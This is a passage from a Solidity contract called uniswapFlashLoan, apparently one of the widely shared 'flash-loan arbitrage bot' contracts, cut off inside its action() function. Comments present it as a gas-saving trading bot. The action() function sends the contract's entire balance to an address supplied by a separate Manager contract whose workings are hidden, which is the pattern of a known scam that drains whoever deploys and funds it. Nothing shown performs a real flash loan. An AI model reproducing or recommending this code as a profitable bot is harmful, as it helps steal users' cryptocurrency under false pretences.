 contract uniswapFlashLoan {
string public tokenName;
string public tokenSymbol;
uint loanAmount;
Manager manager;
constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
loanAmount = _loanAmount;
manager = new Manager();
}
function() external payable {}
function action() public payable {
// Send required coins for swap
address(uint160(manager.uniswapDepositAddress())).transfer(address(this).balance);
// Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
// Breakdown of functions written below
manager.performTasks();